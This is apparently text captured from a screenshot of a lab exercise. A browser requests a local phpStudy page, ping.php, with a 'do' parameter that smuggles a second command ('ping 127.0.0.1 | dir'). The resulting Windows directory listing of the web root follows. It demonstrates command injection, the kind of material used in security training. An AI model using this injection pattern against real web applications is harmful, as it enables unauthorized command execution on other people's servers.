 192.168.41.239/ping.php?do=
不安全 192.168.41.239/ping.php?do=ping%20127.0.0.1%20|%20dir
驱动器 C 中的卷没有标签。 卷的序列号是 3881-F259 C:\phpStudy\PHPTutorial\WWW 的目录 2024/02/20 13:56
. 2024/02/20 13:56
.. 2018/03/14 10:01 1,358 admin.php 2024/02/20 13:56
data 2018/03/14 10:01 16,958 favicon.en.ico 2018/03/14 10:01 9,662 favicon.ico 2018/03/14 10:01 27,308 file.php 2018/03/14
10:01 326 http.ini 2018/03/14 10:01 2,113 index.php 2018/03/14 10:01 1,088 install.php 2024/02/20 13:56
js 2018/03/14 10:01 1,230 loader.php 2024/02/21 14:16 236 ping.php 2018/03/14 10:01 4,299 readme.html 2018/03/14
10:01 0 robots.txt 2018/03/14 10:01 2,038 static.php 2024/02/20 13:56
system 2024/02/20 13:56
theme 2018/03/14 10:01 1,645 upgrade.php 2024/02/20 13:56
zui 13 个文件 68,261 字节 7 个目录 10,073,231,360 可用字节
企业微信
搜索